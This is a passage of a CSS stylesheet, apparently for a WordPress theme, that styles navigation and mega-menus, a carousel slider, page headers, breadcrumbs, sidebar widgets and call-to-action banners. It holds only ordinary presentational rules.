    text-decoration: none;
    border-bottom: none;
    z-index: 2;
    text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  }
  .main-navigation > li > a::before {
    position: absolute;
    content: "";
    left: -4px;
    top: calc(50% - 1px);
    width: 4px;
    height: 4px;
    background-color: #C8DD89;
    border-radius: 50%;
  }
  .main-navigation > li > a::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 6px;
    background-color: transparent;
  }
}
@media (min-width: 1200px) {
  .main-navigation > li > a {
    padding: 32px 20px 33px 20px;
    font-size: 17px;
  }
}
.main-navigation > .menu-item-has-children > a {
  position: relative;
}
.main-navigation .sub-menu {
  margin: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    padding: 0;
    margin: 0;
    min-width: 200px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  }
}
.main-navigation .sub-menu > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li {
    display: block;
  }
  .main-navigation .sub-menu > li:first-of-type > a {
    box-shadow: inset 0 7px 9px -7px rgba(0, 0, 0, 0.3);
  }
  .main-navigation .sub-menu > li:hover > a {
    color: #ffffff;
    background-color: #3a3a3a;
    border-bottom-color: #3a3a3a;
    transition: none;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > a::after {
    position: absolute;
    content: "\f0da";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    right: 15px;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > ul.sub-menu > li a {
    border-left: 1px solid rgba(0, 0, 0, 0.12);
  }
  .main-navigation .sub-menu > li > .sub-menu {
    margin-top: 0;
    left: 100%;
    top: 0;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
}
.main-navigation .sub-menu > li > a {
  display: block;
  padding: 10px 20px 10px 40px;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  text-transform: none;
  white-space: nowrap;
  border-top: 1px solid rgba(250, 250, 250, 0.2);
  background-color: #9ab83f;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > a {
    padding: 13px 21px 13px 18px;
    font-weight: bold;
    color: #999999;
    border-top: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    background-color: #434343;
  }
}
@media (max-width: 991px) {
  .main-navigation .sub-menu > li .sub-menu li > a {
    padding-left: 55px;
  }
}

.main-navigation .nav-toggle-mobile-submenu {
  position: absolute;
  right: 0;
  top: 0;
  width: 54px;
  height: 54px;
  line-height: 55px;
  z-index: 100;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
@media (min-width: 992px) {
  .main-navigation .nav-toggle-mobile-submenu {
    display: none;
  }
}
.main-navigation .nav-toggle-mobile-submenu i {
  transition: transform 150ms ease-out;
  -webkit-transform: transform 150ms ease-out;
}
@media (max-width: 992px) {
  .main-navigation .sub-menu {
    display: none;
  }
}
.main-navigation .sub-menu .nav-toggle-mobile-submenu {
  height: 42px;
  line-height: 40px;
}
.main-navigation .nav-toggle-dropdown > .nav-toggle-mobile-submenu i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
@media (max-width: 992px) {
  .main-navigation .nav-toggle-dropdown > .sub-menu {
    display: block;
  }
}
.main-navigation > .nav-toggle-dropdown > a {
  border-color: transparent;
}
.main-navigation > .nav-toggle-dropdown > .sub-menu > li:first-of-type > a {
  border-top-color: transparent;
}

@media (min-width: 992px) {
  .header-default .main-navigation > li > a,
  .header-wide .main-navigation > li > a {
    line-height: 22px;
  }
}
@media (min-width: 1200px) {
  .header-default .main-navigation > li > a,
  .header-wide .main-navigation > li > a {
    line-height: 25px;
  }
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a::before,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a::before {
  position: absolute;
  content: "";
  left: -4px;
  top: calc(50% - 1px);
  width: 4px;
  height: 4px;
  border-radius: 50%;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type.mega-menu-item > a::before,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type.mega-menu-item > a::before {
  display: none;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children > a.mega-menu-link::after,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children > a.mega-menu-link::after {
  margin: 0;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
  display: none;
}
@media (min-width: 992px) {
  .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
    position: absolute;
    display: block;
    right: calc(50% - 4px);
    bottom: 18px;
    content: "\f0d7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    color: #ffffff;
    z-index: 0;
  }
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after {
  position: absolute;
  right: calc(50% - 4px);
  bottom: 15px;
  content: "\f0d7";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 12px;
  color: #ffffff;
  z-index: 0;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li > a,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li > a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li:hover > a,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li:hover > a {
  border-color: #3a3a3a;
}
@media (min-width: 992px) {
  .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after, .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after, .header-default #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    margin: 0;
    width: 100%;
    height: 6px;
  }
}

/*--------------------------------------------------------------
# 11 - Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
7.0 Jumbotron (Fullwidth Slider)
--------------------------------------------------------------*/
.jumbotron {
  position: relative;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: 60px;
}
.jumbotron .item {
  background-color: #333333;
}
.jumbotron .slide-image {
  position: relative;
}
.jumbotron .slide-image img {
  width: 100%;
}
.jumbotron .slide-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
}
.jumbotron.fixed-height .slide-image img {
  object-fit: cover;
}
.jumbotron.carousel .carousel-text {
  padding: 25px 0 30px 0;
}
@media (min-width: 768px) {
  .jumbotron.carousel .carousel-text {
    padding: 30px 0;
  }
}
@media (min-width: 992px) {
  .jumbotron.carousel .carousel-text {
    position: absolute;
    top: 50%;
    width: 600px;
    padding: 0;
    text-align: left;
    -webkit-transform: translate(0%, -45%);
    transform: translate(0%, -45%);
  }
  .jumbotron.carousel .carousel-text.center {
    width: 940px;
    text-align: center;
  }
  .jumbotron.carousel .carousel-text.right {
    width: 940px;
    text-align: right;
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text.center {
    width: 1140px;
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text.right {
    width: 1140px;
  }
}
.jumbotron.carousel .carousel-text .carousel-heading-tag {
  margin-bottom: 30px;
  font-size: 32px;
  color: #ffffff;
  line-height: 1.1;
  letter-spacing: 1px;
}
@media (min-width: 992px) {
  .jumbotron.carousel .carousel-text .carousel-heading-tag {
    font-size: 40px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text .carousel-heading-tag {
    font-size: 46px;
  }
}
.jumbotron.carousel .carousel-text p.carousel-heading-tag {
  font-weight: 700;
}
.jumbotron.carousel .carousel-text p {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 14px;
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text p {
    font-size: 16px;
  }
}
.jumbotron.carousel .carousel-text .btn {
  margin: 0 6px 0 0;
}
.jumbotron.carousel .carousel-text .btn:last-of-type {
  margin: 0;
}
.jumbotron.carousel .carousel-topheading {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 5.5px;
  color: #d6ed8d;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
}
.jumbotron .carousel-inner > .item > img,
.jumbotron .carousel-inner > .item > a > img {
  width: 100%;
  height: auto;
}
.jumbotron .carousel-control {
  opacity: 1;
  text-shadow: none;
  width: 55px;
  height: 55px;
  line-height: 55px;
  top: 30px;
  font-size: 24px;
  text-align: center;
  color: #ffffff;
  z-index: 1;
  background: rgba(255, 255, 255, 0.1);
}
@media (min-width: 480px) {
  .jumbotron .carousel-control {
    top: 65px;
  }
}
@media (min-width: 768px) {
  .jumbotron .carousel-control {
    top: 130px;
  }
}
@media (min-width: 992px) {
  .jumbotron .carousel-control {
    top: calc(50% - 30px);
  }
}
.jumbotron .carousel-control.left {
  left: 15px;
}
.jumbotron .carousel-control.right {
  right: 15px;
}
.jumbotron .carousel-control:hover {
  color: #ffffff;
  opacity: 1;
  background: rgba(255, 255, 255, 0.2);
}
.jumbotron .carousel-indicators {
  display: none;
}
@media (min-width: 992px) {
  .jumbotron .carousel-indicators {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
    bottom: 1px;
    left: 0;
    z-index: 0;
    text-align: center;
    border-radius: 1px 1px 0 0;
  }
  .jumbotron .carousel-indicators li,
  .jumbotron .carousel-indicators li.active {
    display: table-cell;
    width: auto;
    height: 6px;
    margin: 0 2px;
  }
  .jumbotron .carousel-indicators li {
    background-color: rgba(255, 255, 255, 0.2);
    border: none;
    border-radius: 0;
    transition: all 0.4s ease-out;
  }
  .jumbotron .carousel-indicators li:hover {
    background-color: rgba(255, 255, 255, 0.5);
  }
  .jumbotron .carousel-indicators li.active {
    background-color: #a2c046;
  }
}
.jumbotron.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.jumbotron.carousel-fade .carousel-inner .item,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.jumbotron.carousel-fade .carousel-inner .active,
.jumbotron.carousel-fade .carousel-inner .next.left,
.jumbotron.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.jumbotron.carousel-fade .carousel-inner .next,
.jumbotron.carousel-fade .carousel-inner .prev,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.jumbotron.carousel-fade .carousel-inner .carousel-control {
  z-index: 2;
}

@media (min-width: 992px) {
  body.header-wide .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media (min-width: 992px) {
  body.no-topbar.header-wide .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media (min-width: 992px) {
  body.no-topbar .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -24%);
    -webkit-transform: translate(0%, -24%);
    -moz-transform: translate(0%, -24%);
    -o-transform: translate(0%, -24%);
    transform: translate(0%, -24%);
  }
}

/*--------------------------------------------------------------
# 12 - Page header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
8.0 Page Header
--------------------------------------------------------------*/
.page-header {
  position: relative;
  margin: 0 0 40px 0;
  padding: 40px 0;
  border: none;
  background-color: #f2f2f2;
}
@media (min-width: 992px) {
  .page-header {
    padding: 90px 0 60px 0;
  }
  .page-header.header-large {
    padding: 130px 0 100px 0;
  }
}
.page-header + .breadcrumbs {
  margin-top: -40px;
}
.page-header .main-title {
  position: relative;
  margin: 0;
  font-size: 36px;
  color: #333333;
}
@media (min-width: 992px) {
  .page-header .main-title {
    font-size: 48px;
  }
}
.page-header .sub-title {
  position: relative;
  margin: 5px 0 0 0;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: normal;
  color: #999999;
}

.content-spacer {
  height: 30px;
}
@media (min-width: 992px) {
  .content-spacer {
    height: 50px;
  }
}

@media (min-width: 992px) {
  body.no-topbar .page-header {
    padding: 170px 0 60px 0;
  }
}
body.no-topbar .page-header.header-large {
  padding: 110px 0 105px 0;
}
@media (min-width: 992px) {
  body.no-topbar .page-header.header-large {
    padding: 205px 0 100px 0;
  }
}

@media (min-width: 992px) {
  body.header-wide .page-header {
    padding: 70px 0 80px 0;
  }
}
@media (min-width: 992px) {
  body.header-wide .page-header.header-large {
    padding: 110px 0 120px 0;
  }
}

@media (min-width: 992px) {
  body.no-page-header .header {
    margin-bottom: 45px;
  }
}

/*--------------------------------------------------------------
# 13 - Breadcrumbs
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.0 Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 0 0 60px 0;
  z-index: 1;
  font-size: 12px;
  border-bottom: 1px solid #f0f0f0;
}
@media (min-width: 480px) {
  .breadcrumbs {
    font-size: 14px;
  }
}
.breadcrumbs span {
  display: inline-block;
}
.breadcrumbs a {
  position: relative;
  display: inline-block;
  padding: 15px 20px 15px 0;
  color: #cccccc;
}
@media (min-width: 480px) {
  .breadcrumbs a {
    padding: 17px 40px 17px 0;
  }
  .breadcrumbs a::after {
    position: absolute;
    content: "";
    top: 24px;
    right: 18px;
    width: 4px;
    height: 4px;
    background-color: #cecece;
    border-radius: 50%;
  }
}
.breadcrumbs a:hover {
  color: #999999;
}
.breadcrumbs span > span {
  font-weight: bold;
  color: #a2c046;
}
@media (min-width: 480px) {
  .breadcrumbs span:last-of-type::after {
    display: none;
  }
}
.breadcrumbs.non-default p {
  margin: 0;
}
@media (min-width: 480px) {
  .breadcrumbs.non-default a {
    padding-left: 0;
    padding-right: 0;
  }
}
.breadcrumbs.non-default a::after {
  display: none;
}
.breadcrumbs.non-default .separator {
  margin: 0 15px;
  color: #cecece;
}
.breadcrumbs.non-default .last {
  font-weight: 700;
}
@media (min-width: 480px) {
  .breadcrumbs.yoast a {
    padding-right: 10px;
  }
}
@media (min-width: 480px) {
  .breadcrumbs.yoast .breadcrumb_last {
    padding-left: 10px;
  }
}

/*--------------------------------------------------------------
# 14 - WordPress widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.0 WordPress Widgets
--------------------------------------------------------------*/
.sidebar {
  margin-bottom: 60px;
}
.sidebar .widget {
  position: relative;
  margin-bottom: 35px;
}
.sidebar .widget.woocommerce ul {
  padding-left: 0;
}
.sidebar .widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.sidebar .widget ul li ul {
  margin-left: 0;
}
.sidebar .widget select {
  width: 100%;
  max-width: 100%;
}

.widget_recent_entries::before,
.widget_recent_comments::before,
.widget_archive::before,
.widget_categories::before,
.widget_meta::before,
.widget_rss::before,
.widget_pages::before,
.widget_calendar::before {
  display: none;
}
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_rss ul,
.widget_pages ul,
.widget_calendar ul {
  padding-left: 0;
}
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li,
.widget_rss ul li,
.widget_pages ul li,
.widget_calendar ul li {
  position: relative;
  padding-left: 30px;
  list-style: none;
}
.widget_recent_entries ul li::before,
.widget_recent_comments ul li::before,
.widget_archive ul li::before,
.widget_categories ul li::before,
.widget_meta ul li::before,
.widget_rss ul li::before,
.widget_pages ul li::before,
.widget_calendar ul li::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: #e6e6e6;
}
.widget_recent_entries ul li > ul,
.widget_recent_comments ul li > ul,
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_meta ul li > ul,
.widget_rss ul li > ul,
.widget_pages ul li > ul,
.widget_calendar ul li > ul {
  margin-left: 0;
}

.topbar .widget_recent_entries ul li::before,
.topbar .widget_recent_comments ul li::before,
.topbar .widget_archive ul li::before,
.topbar .widget_categories ul li::before,
.topbar .widget_meta ul li::before,
.topbar .widget_rss ul li::before,
.topbar .widget_pages ul li::before,
.topbar .widget_calendar ul li::before,
.footer .widget_recent_entries ul li::before,
.footer .widget_recent_comments ul li::before,
.footer .widget_archive ul li::before,
.footer .widget_categories ul li::before,
.footer .widget_meta ul li::before,
.footer .widget_rss ul li::before,
.footer .widget_pages ul li::before,
.footer .widget_calendar ul li::before {
  color: rgba(255, 255, 255, 0.1);
}

/* RSS Widget */
.widget_rss .widget-title a {
  color: #464646;
}

/* Calendar Widget */
.widget_calendar table {
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 5px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar caption {
  padding: 6px 0;
  font-weight: bold;
  text-align: center;
  color: #ffffff;
  background-color: #a2c046;
}
.widget_calendar thead tr th {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tbody tr td {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tfoot tr td {
  padding: 5px;
  border-top: 1px solid #dedede;
}
.widget_calendar tfoot #next a {
  float: right;
}

/* Tagcloud Widget */
.widget_tag_cloud a {
  display: inline-block;
  padding: 10px 12px;
  margin-bottom: 4px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.widget_tag_cloud a:hover {
  color: #999999;
  border-color: rgba(0, 0, 0, 0.2);
}

/* Category & Archive select field */
.widget_archive select,
.widget_categories select,
.widget_text select {
  height: 50px;
  max-width: 100%;
  padding: 0 20px;
  border: 1px solid #eeeeee;
  border-radius: 1px;
  background: #f9f9f9 url(assets/images/select-bg.png);
  background-position: right 20px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.widget_archive select:focus,
.widget_categories select:focus,
.widget_text select:focus {
  border-color: #cecece;
  outline: none;
}

/* Navigation widget */
.widget_nav_menu ul > li {
  display: block;
}
.widget_nav_menu ul > li > a {
  display: inline-block;
  margin: 3px 0;
}
.widget_nav_menu ul > li:first-of-type a {
  margin-top: 0;
}

/* Search Box Widget */
.search-form label,
.sidebar .widget_search label {
  float: left;
  width: 65%;
}

.search-field {
  height: 50px;
  padding: 0px 20px;
  font-size: 14px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  border-radius: 1px 0 0 1px;
}

.search-submit {
  height: 50px;
  border: none;
  width: 35%;
  cursor: pointer;
  border-radius: 0 1px 1px 0;
}
.search-submit:hover {
  background-color: #9ab83f;
}

/* Navigation Widget */
.sidebar .widget_nav_menu .menu,
.content .widget_nav_menu .menu {
  padding: 0;
}
.sidebar .widget_nav_menu .menu li:last-of-type > a,
.content .widget_nav_menu .menu li:last-of-type > a {
  border-bottom: none;
}
.sidebar .widget_nav_menu .menu li a,
.content .widget_nav_menu .menu li a {
  display: block;
  padding: 16px 30px;
  font-size: 15px;
  font-weight: bold;
  color: #a5a5a5;
  background-color: #f5f5f5;
}
.sidebar .widget_nav_menu .menu li a:hover,
.content .widget_nav_menu .menu li a:hover {
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li .fa,
.content .widget_nav_menu .menu li .fa {
  margin-right: 9px;
  font-size: 16px;
}
.sidebar .widget_nav_menu .menu li.current-menu-item,
.content .widget_nav_menu .menu li.current-menu-item {
  background-color: #a2c046;
}
.sidebar .widget_nav_menu .menu li.current-menu-item a,
.content .widget_nav_menu .menu li.current-menu-item a {
  position: relative;
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li.current-menu-item a::after,
.content .widget_nav_menu .menu li.current-menu-item a::after {
  position: absolute;
  right: 25px;
  top: calc(50% - 11px);
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 15px;
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li .sub-menu,
.content .widget_nav_menu .menu li .sub-menu {
  padding-left: 0;
}

body.single-post .sidebar .widget,
body.blog .sidebar .widget {
  margin-bottom: 50px;
}

.content .sidebar .widget-title,
.content .sidebar .widgettitle {
  margin-bottom: 20px;
  padding-bottom: 0px;
  border: none;
  font-size: 20px;
  color: #464646;
}
.content .sidebar .widget-title span.light {
  color: #464646;
  font-weight: bold;
}

.topbar .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.1);
}
.topbar .widget_tag_cloud a:hover {
  border-color: rgba(255, 255, 255, 0.2);
}
.topbar .widget_rss .widgettitle a {
  color: #ffffff;
}
.topbar .widget_calendar thead tr th {
  border-color: #7d7d78;
}
.topbar .widget_calendar tbody tr td {
  border-color: #7d7d78;
}

.footer .widget_recent_entries ul li a,
.footer .widget_recent_comments ul li a,
.footer .widget_archive ul li a,
.footer .widget_categories ul li a,
.footer .widget_meta ul li a,
.footer .widget_rss ul li a,
.footer .widget_pages ul li a,
.footer .widget_calendar ul li a {
  color: #757575;
}
.footer .widget_recent_entries ul li a:hover,
.footer .widget_recent_comments ul li a:hover,
.footer .widget_archive ul li a:hover,
.footer .widget_categories ul li a:hover,
.footer .widget_meta ul li a:hover,
.footer .widget_rss ul li a:hover,
.footer .widget_pages ul li a:hover,
.footer .widget_calendar ul li a:hover {
  color: #ffffff;
}
.footer .widget_calendar thead tr th {
  border-color: #777777;
}
.footer .widget_calendar tbody tr td {
  border-color: #777777;
}
.footer .widget_calendar tfoot tr td {
  border: 1px solid #777777;
}
.footer .widget_rss .widget-title a {
  color: #ffffff;
}

/*--------------------------------------------------------------
# 15 - Custom widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.0 Custom Widgets
--------------------------------------------------------------*/
/* Widget Title */
.widget-title {
  position: relative;
  margin: 0 0 25px 0;
  font-size: 40px;
  color: #9fc612;
}

.content .custom-title,
.content .widget-title {
  padding-bottom: 10px;
  margin-bottom: 25px;
  border-style: dashed;
  border-color: #dcdcdc;
  border-width: 0 0 1px 0;
}
.content .custom-title span.light,
.content .widget-title span.light {
  color: #333333;
  font-weight: normal;
  letter-spacing: -0.8px;
}
.content .content-box,
.content .border-box {
  position: relative;
  padding: 30px;
  border: 6px solid #f2f2f2;
  border-radius: 1px;
}
.content .content-box p:last-of-type,
.content .border-box p:last-of-type {
  margin-bottom: 0;
}
.content .border-box .widget-title {
  font-size: 32px;
}
.content .content-box .widget-title {
  font-size: 28px;
  margin-bottom: 20px;
}
.content .no-border .widget-title {
  margin-bottom: 11px;
  padding: 0;
  border: none;
}
.content .white .widget-title span.light {
  color: #ffffff;
}
.content .testimonials .widget-title {
  margin-bottom: 0;
  padding-bottom: 15px;
  border-color: #d2d2d2;
}
@media (min-width: 992px) {
  .content .testimonials .widget-title {
    margin-bottom: 35px;
  }
}

/* Widget CTA Banner */
.siteorigin-panels-stretch .cta-banner {
  padding: 0;
}
.siteorigin-panels-stretch .cta-banner .cta-banner-text .cta-banner-title {
  font-size: 22px;
}

.cta-banner {
  display: table;
  width: 100%;
  padding: 0 30px;
}
.cta-banner.with-subtitle .cta-banner-text {
  padding: 30px 0 10px 0;
}
@media (min-width: 992px) {
  .cta-banner.with-subtitle .cta-banner-text {
    padding: 26px 0;
  }
}
.cta-banner.with-subtitle .cta-banner-text .cta-banner-subtitle {
  font-size: 15px;
  color: #999999;
}
.cta-banner.with-subtitle .cta-banner-buttons {
  padding: 0 0 30px 0;
}
@media (min-width: 992px) {
  .cta-banner.with-subtitle .cta-banner-buttons {
    padding: 26px 0;
  }
}
.cta-banner.cta-block .cta-banner-text,
.cta-banner.cta-block .cta-banner-buttons {
  float: none;
  text-align: center;
}
.cta-banner.cta-block .cta-banner-text {
  padding: 30px 0 22px 0;
}
.cta-banner.cta-block .cta-banner-text .cta-banner-title {
  font-size: 23px;
}
.cta-banner.cta-block .cta-banner-buttons {
  padding: 0 0 30px 0;
}
.cta-banner .cta-banner-text {
  padding: 30px 0 10px 0;
  text-align: center;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-text {
    float: left;
    padding: 37px 0;
    text-align: left;
  }
}
.cta-banner .cta-banner-text .cta-banner-title {
  font-size: 20px;
  font-weight: bold;
  color: #ffffff;
}
.cta-banner .cta-banner-buttons {
  padding-bottom: 30px;
  text-align: center;
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-buttons {
    float: right;
    padding: 25px 0;
    text-align: right;
  }
}
.cta-banner .cta-banner-buttons a {
  margin: 10px 6px 0 0;
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-buttons a {
    margin: 0 6px 0 0;
  }
}
.cta-banner .cta-banner-buttons a:last-of-type {
  margin-right: 0;
}
.cta-banner .cta-banner-buttons a.outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.7);
}

/* Widget CTA Button & Brochure */
.cta-button,
.brochure-box {
  position: relative;
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  text-decoration: none;
  border-radius: 1px;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #a2c046;
}
.cta-button i,
.brochure-box i {
  width: 60px;
  font-size: 22px;
  color: rgba(50, 50, 50, 0.2);
  text-align: center;
  border-right: 1px solid rgba(50, 50, 50, 0.1);
  vertical-align: middle;
  text-shadow: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.cta-button span,
.brochure-box span {
  display: inline-block;
  padding: 15px 0 17px 0;
  margin-left: 15px;
}
.cta-button::before,
.brochure-box::before {
  position: absolute;
  top: 15px;
  right: 20px;
  content: "\f0da";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  text-shadow: none;
  color: rgba(0, 0, 0, 0.15);
}
.cta-button:hover, .cta-button:focus,
.brochure-box:hover,
.brochure-box:focus {
  color: #ffffff;
}
.cta-button:hover i, .cta-button:focus i,
.brochure-box:hover i,
.brochure-box:focus i {
  color: #ffffff;
}

.sidebar .widget-cta-button + .widget-cta-button {
  margin-top: -15px;
}
.sidebar .widget-brochure + .widget-brochure {
  margin-top: -15px;
}

body.blog .sidebar .widget-cta-button + .widget-cta-button,
body.single-post .sidebar .widget-cta-button + .widget-cta-button {
  margin-top: -40px;
}
body.blog .sidebar .widget-brochure + .widget-brochure,
body.single-post .sidebar .widget-brochure + .widget-brochure {
  margin-top: -40px;
}

/* Widget Featured Page */
.post-item {
  position: relative;
}
.post-item .post-item-image {
  position: relative;
  display: block;
}
.post-item .post-item-image img {
  width: 100%;
  object-fit: cover;
}
.post-item .post-item-image:hover .overlay {
  visibility: visible;
  opacity: 1;
}
.post-item .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-item .vertical-center {
  position: absolute;
  top: 50%;
  width: 100%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.post-item .vertical-center span {
  display: inline-block;
  padding: 10px 17px;
  color: #ffffff;
  font-size: 13px;
  font-weight: bold;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  background-color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .vertical-center span:hover {
  background-color: #9ab83f;
}
.post-item .vertical-center span i {
  font-size: 20px;
}
.post-item .title {
  margin: 25px 0 15px 0;
  font-size: 18px;
}
.post-item .title > a {
  color: #464646;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .title:hover {
  color: #a2c046;
}
.post-item .label-wrap {
  position: absolute;
  bottom: 15px;
  left: 33px;
}
.post-item .label-wrap .label {
  position: relative;
  display: inline-block;
  height: 30px;
  padding: 0 12px;
  margin-right: 2px;
  margin-bottom: 10px;
  vertical-align: middle;
  line-height: 30px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-transform: uppercase;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  background-color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
